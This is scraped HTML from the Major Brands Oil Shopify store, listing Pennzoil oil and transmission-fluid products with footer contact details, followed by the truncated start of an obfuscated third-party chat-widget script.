          data-widths="[295,394,590,700,800,1000,1200,1500,1800,2000,2000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//majorbrandsoil.com/cdn/shop/files/550041916_PZ_PlatinumLVMultiVehicle_ATF_1qt_US_295x.jpg?v=1748021449"
          alt="Pennzoil Platinum LV Multi-Vehicle Automatic Transmission Fluid - 6/1QT">
        <noscript>
          <img class="product_card__image" src="//majorbrandsoil.com/cdn/shop/files/550041916_PZ_PlatinumLVMultiVehicle_ATF_1qt_US_394x.jpg?v=1748021449" alt="Pennzoil Platinum LV Multi-Vehicle Automatic Transmission Fluid - 6/1QT">
        </noscript></div>
    </a>
    <figcaption>
      <div class="product-title">
        
        <a href="/collections/pennzoil/products/pz-plat-lv-mv-atf-6-1q" class="title">Pennzoil Platinum LV Multi-Vehicle Automatic Transmission Fluid - 6/1QT</a>
        
      </div>
      <span class="price">
        
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-85204893777-2404449452113" href="/collections/pennzoil/products/pz-plat-syn-5w30-24-1qe" class="product_card"><div class="product_card__image-wrapper" data-bgset="//majorbrandsoil.com/cdn/shop/files/550022688_PZ_Plat_5W30_Ecobox-WEB_180x.jpg?v=1748019990 180w 180h,//majorbrandsoil.com/cdn/shop/files/550022688_PZ_Plat_5W30_Ecobox-WEB_295x.jpg?v=1748019990 295w 295h,//majorbrandsoil.com/cdn/shop/files/550022688_PZ_Plat_5W30_Ecobox-WEB_394x.jpg?v=1748019990 394w 394h,//majorbrandsoil.com/cdn/shop/files/550022688_PZ_Plat_5W30_Ecobox-WEB_590x.jpg?v=1748019990 590w 590h,//majorbrandsoil.com/cdn/shop/files/550022688_PZ_Plat_5W30_Ecobox-WEB_788x.jpg?v=1748019990 788w 788h,//majorbrandsoil.com/cdn/shop/files/550022688_PZ_Plat_5W30_Ecobox-WEB_900x.jpg?v=1748019990 900w 900h,//majorbrandsoil.com/cdn/shop/files/550022688_PZ_Plat_5W30_Ecobox-WEB_1180x.jpg?v=1748019990 1180w 1180h,//majorbrandsoil.com/cdn/shop/files/550022688_PZ_Plat_5W30_Ecobox-WEB_1200x.jpg?v=1748019990 1200w 1200h,//majorbrandsoil.com/cdn/shop/files/550022688_PZ_Plat_5W30_Ecobox-WEB_1500x.jpg?v=1748019990 1500w 1500h,//majorbrandsoil.com/cdn/shop/files/550022688_PZ_Plat_5W30_Ecobox-WEB_1800x.jpg?v=1748019990 1800w 1800h,//majorbrandsoil.com/cdn/shop/files/550022688_PZ_Plat_5W30_Ecobox-WEB.jpg?v=1748019990 2000w 2000h">
        
        
        <img id="ProductGridImage-product-template-85204893777-2404449452113" class="product_card__image lazyload "
          src="//majorbrandsoil.com/cdn/shop/files/550022688_PZ_Plat_5W30_Ecobox-WEB_295x.jpg?v=1748019990"
          data-src="//majorbrandsoil.com/cdn/shop/files/550022688_PZ_Plat_5W30_Ecobox-WEB_{width}x.jpg?v=1748019990"
          data-widths="[295,394,590,700,800,1000,1200,1500,1800,2000,2000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//majorbrandsoil.com/cdn/shop/files/550022688_PZ_Plat_5W30_Ecobox-WEB_295x.jpg?v=1748019990"
          alt="Pennzoil Platinum Full Synthetic 5W-30 - 24QT Ecobox">
        <noscript>
          <img class="product_card__image" src="//majorbrandsoil.com/cdn/shop/files/550022688_PZ_Plat_5W30_Ecobox-WEB_394x.jpg?v=1748019990" alt="Pennzoil Platinum Full Synthetic 5W-30 - 24QT Ecobox">
        </noscript></div>
    </a>
    <figcaption>
      <div class="product-title">
        
        <a href="/collections/pennzoil/products/pz-plat-syn-5w30-24-1qe" class="title">Pennzoil Platinum Full Synthetic 5W-30 - 24QT Ecobox</a>
        
      </div>
      <span class="price">
        
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-85204893777-2404417634385" href="/collections/pennzoil/products/pz-type-f-atf-12-1q" class="product_card"><div class="product_card__image-wrapper" data-bgset="//majorbrandsoil.com/cdn/shop/files/550049545_PZ_TypeF_ATF_6X1qt_US_CAN-WEB_180x.jpg?v=1749067617 180w 180h,//majorbrandsoil.com/cdn/shop/files/550049545_PZ_TypeF_ATF_6X1qt_US_CAN-WEB_295x.jpg?v=1749067617 295w 295h,//majorbrandsoil.com/cdn/shop/files/550049545_PZ_TypeF_ATF_6X1qt_US_CAN-WEB_394x.jpg?v=1749067617 394w 394h,//majorbrandsoil.com/cdn/shop/files/550049545_PZ_TypeF_ATF_6X1qt_US_CAN-WEB_590x.jpg?v=1749067617 590w 590h,//majorbrandsoil.com/cdn/shop/files/550049545_PZ_TypeF_ATF_6X1qt_US_CAN-WEB_788x.jpg?v=1749067617 788w 788h,//majorbrandsoil.com/cdn/shop/files/550049545_PZ_TypeF_ATF_6X1qt_US_CAN-WEB_900x.jpg?v=1749067617 900w 900h,//majorbrandsoil.com/cdn/shop/files/550049545_PZ_TypeF_ATF_6X1qt_US_CAN-WEB_1180x.jpg?v=1749067617 1180w 1180h,//majorbrandsoil.com/cdn/shop/files/550049545_PZ_TypeF_ATF_6X1qt_US_CAN-WEB_1200x.jpg?v=1749067617 1200w 1200h,//majorbrandsoil.com/cdn/shop/files/550049545_PZ_TypeF_ATF_6X1qt_US_CAN-WEB_1500x.jpg?v=1749067617 1500w 1500h,//majorbrandsoil.com/cdn/shop/files/550049545_PZ_TypeF_ATF_6X1qt_US_CAN-WEB_1800x.jpg?v=1749067617 1800w 1800h,//majorbrandsoil.com/cdn/shop/files/550049545_PZ_TypeF_ATF_6X1qt_US_CAN-WEB.jpg?v=1749067617 2000w 2000h">
        
        
        <img id="ProductGridImage-product-template-85204893777-2404417634385" class="product_card__image lazyload "
          src="//majorbrandsoil.com/cdn/shop/files/550049545_PZ_TypeF_ATF_6X1qt_US_CAN-WEB_295x.jpg?v=1749067617"
          data-src="//majorbrandsoil.com/cdn/shop/files/550049545_PZ_TypeF_ATF_6X1qt_US_CAN-WEB_{width}x.jpg?v=1749067617"
          data-widths="[295,394,590,700,800,1000,1200,1500,1800,2000,2000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//majorbrandsoil.com/cdn/shop/files/550049545_PZ_TypeF_ATF_6X1qt_US_CAN-WEB_295x.jpg?v=1749067617"
          alt="Pennzoil Type F Automatic Transmission Fluid - 6/1QT">
        <noscript>
          <img class="product_card__image" src="//majorbrandsoil.com/cdn/shop/files/550049545_PZ_TypeF_ATF_6X1qt_US_CAN-WEB_394x.jpg?v=1749067617" alt="Pennzoil Type F Automatic Transmission Fluid - 6/1QT">
        </noscript></div>
    </a>
    <figcaption>
      <div class="product-title">
        
        <a href="/collections/pennzoil/products/pz-type-f-atf-12-1q" class="title">Pennzoil Type F Automatic Transmission Fluid - 6/1QT</a>
        
      </div>
      <span class="price">
        
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-85204893777-2404417208401" href="/collections/pennzoil/products/pz-plat-syn-euro-lx-0w30-6-1q" class="product_card"><div class="product_card__image-wrapper" data-bgset="//majorbrandsoil.com/cdn/shop/files/550043041_PlatinumEuroLX_0W30_6X1qt-WEB_180x.jpg?v=1749068668 180w 180h,//majorbrandsoil.com/cdn/shop/files/550043041_PlatinumEuroLX_0W30_6X1qt-WEB_295x.jpg?v=1749068668 295w 295h,//majorbrandsoil.com/cdn/shop/files/550043041_PlatinumEuroLX_0W30_6X1qt-WEB_394x.jpg?v=1749068668 394w 394h,//majorbrandsoil.com/cdn/shop/files/550043041_PlatinumEuroLX_0W30_6X1qt-WEB_590x.jpg?v=1749068668 590w 590h,//majorbrandsoil.com/cdn/shop/files/550043041_PlatinumEuroLX_0W30_6X1qt-WEB_788x.jpg?v=1749068668 788w 788h,//majorbrandsoil.com/cdn/shop/files/550043041_PlatinumEuroLX_0W30_6X1qt-WEB_900x.jpg?v=1749068668 900w 900h,//majorbrandsoil.com/cdn/shop/files/550043041_PlatinumEuroLX_0W30_6X1qt-WEB_1180x.jpg?v=1749068668 1180w 1180h,//majorbrandsoil.com/cdn/shop/files/550043041_PlatinumEuroLX_0W30_6X1qt-WEB_1200x.jpg?v=1749068668 1200w 1200h,//majorbrandsoil.com/cdn/shop/files/550043041_PlatinumEuroLX_0W30_6X1qt-WEB_1500x.jpg?v=1749068668 1500w 1500h,//majorbrandsoil.com/cdn/shop/files/550043041_PlatinumEuroLX_0W30_6X1qt-WEB_1800x.jpg?v=1749068668 1800w 1800h,//majorbrandsoil.com/cdn/shop/files/550043041_PlatinumEuroLX_0W30_6X1qt-WEB.jpg?v=1749068668 2000w 2000h">
        
        
        <img id="ProductGridImage-product-template-85204893777-2404417208401" class="product_card__image lazyload "
          src="//majorbrandsoil.com/cdn/shop/files/550043041_PlatinumEuroLX_0W30_6X1qt-WEB_295x.jpg?v=1749068668"
          data-src="//majorbrandsoil.com/cdn/shop/files/550043041_PlatinumEuroLX_0W30_6X1qt-WEB_{width}x.jpg?v=1749068668"
          data-widths="[295,394,590,700,800,1000,1200,1500,1800,2000,2000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//majorbrandsoil.com/cdn/shop/files/550043041_PlatinumEuroLX_0W30_6X1qt-WEB_295x.jpg?v=1749068668"
          alt="Pennzoil Platinum Euro LX Full Synthetic 0W-30 - 6/1QT">
        <noscript>
          <img class="product_card__image" src="//majorbrandsoil.com/cdn/shop/files/550043041_PlatinumEuroLX_0W30_6X1qt-WEB_394x.jpg?v=1749068668" alt="Pennzoil Platinum Euro LX Full Synthetic 0W-30 - 6/1QT">
        </noscript></div>
    </a>
    <figcaption>
      <div class="product-title">
        
        <a href="/collections/pennzoil/products/pz-plat-syn-euro-lx-0w30-6-1q" class="title">Pennzoil Platinum Euro LX Full Synthetic 0W-30 - 6/1QT</a>
        
      </div>
      <span class="price">
        
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-85204893777-2404428742737" href="/collections/pennzoil/products/pz-plat-syn-euro-5w40-24-1qe" class="product_card"><div class="product_card__image-wrapper" data-bgset="//majorbrandsoil.com/cdn/shop/files/550051117__PZ_PlatinumEuro_5W40_Ecobox_180x.jpg?v=1748021304 180w 180h,//majorbrandsoil.com/cdn/shop/files/550051117__PZ_PlatinumEuro_5W40_Ecobox_295x.jpg?v=1748021304 295w 295h,//majorbrandsoil.com/cdn/shop/files/550051117__PZ_PlatinumEuro_5W40_Ecobox_394x.jpg?v=1748021304 394w 394h,//majorbrandsoil.com/cdn/shop/files/550051117__PZ_PlatinumEuro_5W40_Ecobox_590x.jpg?v=1748021304 590w 590h,//majorbrandsoil.com/cdn/shop/files/550051117__PZ_PlatinumEuro_5W40_Ecobox_788x.jpg?v=1748021304 788w 788h,//majorbrandsoil.com/cdn/shop/files/550051117__PZ_PlatinumEuro_5W40_Ecobox_900x.jpg?v=1748021304 900w 900h,//majorbrandsoil.com/cdn/shop/files/550051117__PZ_PlatinumEuro_5W40_Ecobox_1180x.jpg?v=1748021304 1180w 1180h,//majorbrandsoil.com/cdn/shop/files/550051117__PZ_PlatinumEuro_5W40_Ecobox_1200x.jpg?v=1748021304 1200w 1200h,//majorbrandsoil.com/cdn/shop/files/550051117__PZ_PlatinumEuro_5W40_Ecobox_1500x.jpg?v=1748021304 1500w 1500h,//majorbrandsoil.com/cdn/shop/files/550051117__PZ_PlatinumEuro_5W40_Ecobox_1800x.jpg?v=1748021304 1800w 1800h,//majorbrandsoil.com/cdn/shop/files/550051117__PZ_PlatinumEuro_5W40_Ecobox.jpg?v=1748021304 2000w 2000h">
        
        
        <img id="ProductGridImage-product-template-85204893777-2404428742737" class="product_card__image lazyload "
          src="//majorbrandsoil.com/cdn/shop/files/550051117__PZ_PlatinumEuro_5W40_Ecobox_295x.jpg?v=1748021304"
          data-src="//majorbrandsoil.com/cdn/shop/files/550051117__PZ_PlatinumEuro_5W40_Ecobox_{width}x.jpg?v=1748021304"
          data-widths="[295,394,590,700,800,1000,1200,1500,1800,2000,2000]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//majorbrandsoil.com/cdn/shop/files/550051117__PZ_PlatinumEuro_5W40_Ecobox_295x.jpg?v=1748021304"
          alt="Pennzoil Platinum Euro Full Synthetic 5W-40 - 24QT Ecobox">
        <noscript>
          <img class="product_card__image" src="//majorbrandsoil.com/cdn/shop/files/550051117__PZ_PlatinumEuro_5W40_Ecobox_394x.jpg?v=1748021304" alt="Pennzoil Platinum Euro Full Synthetic 5W-40 - 24QT Ecobox">
        </noscript></div>
    </a>
    <figcaption>
      <div class="product-title">
        
        <a href="/collections/pennzoil/products/pz-plat-syn-euro-5w40-24-1qe" class="title">Pennzoil Platinum Euro Full Synthetic 5W-40 - 24QT Ecobox</a>
        
      </div>
      <span class="price">
        
      </span>
    </figcaption></figure>
</div>
             
             
               
  
      </div>
    </div>
  </div>
  


<script>
  /*$(document).ready(function(){
    $('.owl-carousel').owlCarousel({
        loop:false,
        margin:10,
        nav:false,
        dots: false,
        responsive:{
            0:{
                items:1
            },
            600:{
                items:3
            },
            1000:{
                items:6
            }
        }
    })
  });*/
</script>

              </div>
            </div>

          
      </div>
    
  </section>

  

</div>

  <script type="application/json" id="ProductJson-product-template">
    {"id":2404417536081,"title":"Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6\/1QT","handle":"pz-plat-syn-hi-mile-atf-6-1q","description":"\u003cp\u003eAn automatic transmission fluid formulated to meet the needs of high mileage automatic transmissions. It is a blend of high quality base oils and a unique additive package that has been fortified with a special seal-conditioning agent.Heat is one of the biggest killers of transmissions. As transmissions age and mileage accumulates, problems associated with prolonged exposure to heat may arise. Transmissions with over 75,000 miles may see an increase in leaks due to hard and brittle seals. Shifting may have become harsher and the drivability performance of the vehicle itself deteriorated due to the formation of sludge and varnish deposits within the transmission and\/or increased clutch wear. PENNZOIL® HIGH MILEAGE VEHICLE™ ATF has been developed to address these problems. \u003c\/p\u003e\n\u003cp\u003eRouting No:  550042075 \u003cbr\u003eSales Units of Measure:  Q6\u003c\/p\u003e","published_at":"2018-12-11T01:06:20-05:00","created_at":"2018-12-11T01:06:20-05:00","vendor":"Pennzoil","type":"Transmission Fluid","tags":["ATF","Pennzoil","Shell"],"price":4221,"price_min":4221,"price_max":4221,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42810774880441,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PZHMATFQ6","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6\/1QT","public_title":null,"options":["Default Title"],"price":4221,"weight":5453,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/majorbrandsoil.com\/cdn\/shop\/files\/550042075_PZ_PlatinumHighMileage_ATF_1qt_US.jpg?v=1749067785"],"featured_image":"\/\/majorbrandsoil.com\/cdn\/shop\/files\/550042075_PZ_PlatinumHighMileage_ATF_1qt_US.jpg?v=1749067785","options":["Title"],"media":[{"alt":null,"id":29769112191161,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/majorbrandsoil.com\/cdn\/shop\/files\/550042075_PZ_PlatinumHighMileage_ATF_1qt_US.jpg?v=1749067785"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/majorbrandsoil.com\/cdn\/shop\/files\/550042075_PZ_PlatinumHighMileage_ATF_1qt_US.jpg?v=1749067785","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAn automatic transmission fluid formulated to meet the needs of high mileage automatic transmissions. It is a blend of high quality base oils and a unique additive package that has been fortified with a special seal-conditioning agent.Heat is one of the biggest killers of transmissions. As transmissions age and mileage accumulates, problems associated with prolonged exposure to heat may arise. Transmissions with over 75,000 miles may see an increase in leaks due to hard and brittle seals. Shifting may have become harsher and the drivability performance of the vehicle itself deteriorated due to the formation of sludge and varnish deposits within the transmission and\/or increased clutch wear. PENNZOIL® HIGH MILEAGE VEHICLE™ ATF has been developed to address these problems. \u003c\/p\u003e\n\u003cp\u003eRouting No:  550042075 \u003cbr\u003eSales Units of Measure:  Q6\u003c\/p\u003e"}
  </script>

<script>
  $( function() {
    $( "#accordion" ).accordion();
    
  } );
</script>


</div>

    </main>

    <div id="shopify-section-footer" class="shopify-section footer"><div data-section-id="footer" data-section-type="footer-section">
  <footer class="site-footer">
    <div class="wrapper">
      <div class="grid">
      

        

        
        

        
        
          <div class="grid__item small--one-whole  one-fifth box box-1 box-first   social" >
            
            
                <a href="/" itemprop="url" class="logo-image">
                  
                  
                  
                  <img src="//majorbrandsoil.com/cdn/shop/files/major-brands-oil-michigan_500x.png?v=1721323781"
                    srcset="//majorbrandsoil.com/cdn/shop/files/major-brands-oil-michigan_500x.png?v=1721323781 1x
                            "
                    alt="Major Brands Oil">
                </a>
              
              
            
            
             
            

          </div>
        

      

        
          <div class="grid__item small--one-whole  one-fifth box box-2    menu" role="navigation"aria-labelledby="nav-navigation">
            
              <h4 id="nav-navigation">NAVIGATION</h4>
            
            
            <ul >
              
                <li class="">
                  <a href="/collections/passenger-vehicles" >Passenger Vehicles</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/transportation-commercial" >Trucks</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/automotive-aftermarket" >Aftermarket</a>
                  
                </li>
              
                <li class="">
                  <a href="https://majorbrandsoil.com/collections/marine" >Marine</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/shop-supplies" >Shop Supplies</a>
                  
                </li>
              
                <li class="">
                  <a href="https://majorbrandsoil.com/pages/brands" >Brands</a>
                  
                </li>
              
                <li class="">
                  <a href="/collections/bulk" >Bulk</a>
                  
                </li>
              
                <li class="">
                  <a href="https://majorbrandsoil.com/blogs/news" >Blog</a>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        
          <div class="grid__item small--one-whole  one-fifth box box-3    menu" role="navigation"aria-labelledby="nav-customer-care">
            
              <h4 id="nav-customer-care">CUSTOMER CARE</h4>
            
            
            <ul >
              
                <li class="">
                  <a href="/pages/why-major-brands-1" >Why Major Brands</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/our-history" >Our History</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/our-services" >Our Services</a>
                  
                </li>
              
                <li class="">
                  <a href="/blogs/news" >News Blog</a>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        
          <div class="grid__item small--one-whole  one-fifth box box-4    menu" role="navigation"aria-labelledby="nav-customer-service">
            
              <h4 id="nav-customer-service">CUSTOMER SERVICE</h4>
            
            
            <ul >
              
                <li class="">
                  <a href="/pages/contact-us" >Contact Us</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/returns-refunds" >Returns, Refunds, &amp; Shipping</a>
                  
                </li>
              
                <li class="">
                  <a href="/pages/credit-application" >Credit Application</a>
                  
                </li>
              
            </ul>
          </div>
        

        
        

        
        

      

        

        
        

        
        
          <div class="grid__item small--one-whole  one-fifth box box-5  box-last  social" >
            
              <h4>CONTACT US</h4>
            
            
            
            
              <div class="richtext rte content">
                <p><strong>Headquarters:</strong><br/><a href="https://www.google.com/maps/place/Major+Brands+Oil+Co/@42.7761625,-86.1309319,17z/data=!3m1!4b1!4m5!3m4!1s0x8819f2e6d0800a71:0xae0133369b6d3ad0!8m2!3d42.7761586!4d-86.1287379" target="_blank" title="https://maps.app.goo.gl/zvVDmyXipMVNTihm7">611 Ottawa Avenue</a><br/><a href="https://www.google.com/maps/place/Major+Brands+Oil+Co/@42.7761625,-86.1309319,17z/data=!3m1!4b1!4m5!3m4!1s0x8819f2e6d0800a71:0xae0133369b6d3ad0!8m2!3d42.7761586!4d-86.1287379" title="https://maps.app.goo.gl/zvVDmyXipMVNTihm7">Holland, MI 49423</a></p><p><br/><strong>Warehouse:</strong></p><p><a href="https://share.google/EAzQxQvGG1lzmqPjM" target="_blank" title="https://share.google/EAzQxQvGG1lzmqPjM">14140 E 10 Mile Rd<br/>Warren, MI 48089</a></p>
              </div>
            
             
              <div class="phone">(616) 392-5936 (Local)</div>
              <div class="phone adjust">1-800-968-9000 (Toll-Free)</div>
              <div class="phone">616-392-7775 (Fax)&nbsp;&nbsp;</div>
            
            

          </div>
        

      
      </div>
      
    </div>
  </footer>
  <div class="bottom-copyright">
    <p class="copyright">Copyright &copy; 2026  |  <a href="/" title="">Major Brands Oil</a>  |  <a href="https://majorbrandsoilstore.myshopify.com/pages/terms-of-use">Terms of Use</a>  |  <a href="https://majorbrandsoilstore.myshopify.com/pages/privacy-notice">Privacy Notice</a></p>
  </div> 
</div>


</div>
    <script src="//majorbrandsoil.com/cdn/shop/t/7/assets/slick.min.js?v=71779134894361685811725861326" defer="defer"></script>
    <script src="//majorbrandsoil.com/cdn/shop/t/7/assets/owl.carousel.min.js?v=97891440811553454251725861326" defer="defer"></script>
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>

  </div>

  <!-- District v3.1.1 -->
  <script type="application/javascript" defer="defer">
    window.lubechat = window.lubechat || [];
    window.lubechat.push(['config', {
      language: 'EN',
      country: 'us',
      launchBarVersion: 'xl'
    }]);
    /*jQuery('.gallery-custom-grid a').click(function(event){
      event.preventDefault();
      jQuery('.ld-launch-bar').trigger('click');
    })*/
    var windowWidth = $(window).width();
    if (windowWidth <= 700) {
      jQuery('.search-link').click(function(event){
        jQuery('.mobile-menu-overlay').trigger('click');
      });
    }
    jQuery(document).ready(function(){
      if (jQuery(".product-carousel").length > 0){
        jQuery('.product-carousel').slick({
          infinite: true,
          slidesToShow: 5,
          slidesToScroll: 1,
          responsive: [
            {
              breakpoint: 1024,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 2
              }
            }
          ]
        });
      }
    });
  </script>
  <script src="https://www.andromeda-lc.com/js/lubechat.bundle.js" async="async"></script>
  



<script>
$(function() {
  // Current Ajax request.
  var currentAjaxRequest = null;
  // Grabbing all search forms on the page, and adding a .search-results list to each.
  var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
    // Grabbing text input.
    var input = $(this).find('input[name="q"]');
    // Adding a list for showing search results.
    var offSet = input.position().top + input.innerHeight();
    $('<ul class="search-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();    
    // Listening to keyup and change on the text field within these search forms.
    input.attr('autocomplete', 'off').bind('keyup change', function() {
      // What's the search term?
      var term = $(this).val();
      // What's the search form?
      var form = $(this).closest('form');
      // What's the search URL?
      var searchURL = '/search?type=product&q=' + term;
      // What's the search results list?
      var resultsList = form.find('.search-results');
      // If that's a new term and it contains at least 3 characters.
      if (term.length > 3 && term != $(this).attr('data-old-term')) {
        // Saving old query.
        $(this).attr('data-old-term', term);
        // Killing any Ajax request that's currently being processed.
        if (currentAjaxRequest != null) currentAjaxRequest.abort();
        // Pulling results.
        currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
          // Reset results.
          resultsList.empty();
          // If we have no results.
          if(data.results_count == 0) {
            // resultsList.html('<li><span class="title">No results.</span></li>');
            // resultsList.fadeIn(200);
            resultsList.hide();
          } else {
            // If we have results.
            $.each(data.results, function(index, item) {
              var link = $('<a></a>').attr('href', item.url);
              link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
              link.append('<span class="title">' + item.title + '</span>');
              link.wrap('<li></li>');
              resultsList.append(link.parent());
            });
            // The Ajax request will return at the most 10 results.
            // If there are more than 10, let's link to the search results page.
            if(data.results_count > 10) {
              resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
            }
            resultsList.fadeIn(200);
          }        
        });
      }
    });
  });
  // Clicking outside makes the results disappear.
  $('body').bind('click', function(){
    $('.search-results').hide();
  });
});
</script>

<!-- Some styles to get you started. -->
<style>
  .search-results {
    z-index: 8889;
    list-style-type: none;   
    width: 100%;
    margin: 0;
    padding: 15px !important;
    background: #ffffff;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
    overflow: hidden;
    top: 60px !important;
  }
  .search-results li {
    display: block !important;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
    border-top: 1px solid #dbdbdb;
    line-height: 38px;
    overflow: hidden;
    border-right: none !important;
  }
  .search-results li:first-child {
    border-top: none !important;
  }
  .search-results li a {
    padding: 5px 0 !important;
    display: flex !important;
    text-decoration: none;
  }
  .search-results  li a .title {
    width: calc(100% - 50px);
    padding-left: 8px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-align: left;
    color: #000;
    font-size: 16px;
  }
  .search-results  li a .thumbnail {
    display: block;
    width: 32px;
    height: 32px;    
    margin: 3px 0 3px 3px;
    padding: 0;
    text-align: center;
    overflow: hidden;
  }
</style>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://lubematch-supplier-link-assets.s3.eu-west-1.amazonaws.com/index.js
body_size: 26658
content:
function _0x4b35(_0x5a5c28,_0x1baf51){const _0x1582f1=_0x5440();return _0x4b35=function(_0x28f205,_0xb6151e){_0x28f205=_0x28f205-0x17a;let _0x359561=_0x1582f1[_0x28f205];if(_0x4b35['\x73\x6b\x6e\x47\x46\x59']===undefined){var _0x180777=function(_0x4b35d0){const _0x37ac71='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x45aa36='',_0x2b2fb0='',_0x4cfa71=_0x45aa36+_0x180777;for(let _0x4805cf=0x0,_0x33d3af,_0x3b2262,_0x2529db=0x0;_0x3b2262=_0x4b35d0['\x63\x68\x61\x72\x41\x74'](_0x2529db++);~_0x3b2262&&(_0x33d3af=_0x4805cf%0x4?_0x33d3af*0x40+_0x3b2262:_0x3b2262,_0x4805cf++%0x4)?_0x45aa36+=_0x4cfa71['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2529db+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x33d3af>>(-0x2*_0x4805cf&0x6)):_0x4805cf:0x0){_0x3b2262=_0x37ac71['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3b2262);}for(let _0x36dd70=0x0,_0x15d869=_0x45aa36['\x6c\x65\x6e\x67\x74\x68'];_0x36dd70<_0x15d869;_0x36dd70++){_0x2b2fb0+='\x25'+('\x30\x30'+_0x45aa36['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36dd70)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x2b2fb0);};_0x4b35['\x4c\x51\x58\x47\x76\x73']=_0x180777,_0x5a5c28=arguments,_0x4b35['\x73\x6b\x6e\x47\x46\x59']=!![];}const _0x66eee=_0x1582f1[0x0],_0x1ef37e=_0x28f205+_0x66eee,_0x54403c=_0x5a5c28[_0x1ef37e];if(!_0x54403c){const _0x4f2800=function(_0x1098bc){this['\x79\x4a\x46\x71\x43\x5a']=_0x1098bc,this['\x77\x48\x75\x52\x54\x73']=[0x1,0x0,0x0],this['\x52\x7a\x76\x46\x66\x4a']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x4f\x57\x70\x42\x67\x4d']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x61\x69\x7a\x4a\x62\x71']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4f2800['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x7a\x56\x4f\x6f\x43']=function(){const _0xc46cf5=new RegExp(this['\x4f\x57\x70\x42\x67\x4d']+this['\x61\x69\x7a\x4a\x62\x71']),_0x1ed6b4=_0xc46cf5['\x74\x65\x73\x74'](this['\x52\x7a\x76\x46\x66\x4a']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x77\x48\x75\x52\x54\x73'][0x1]:--this['\x77\x48\x75\x52\x54\x73'][0x0];return this['\x64\x41\x65\x65\x6e\x50'](_0x1ed6b4);},_0x4f2800['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x64\x41\x65\x65\x6e\x50']=function(_0xa63999){if(!Boolean(~_0xa63999))return _0xa63999;return 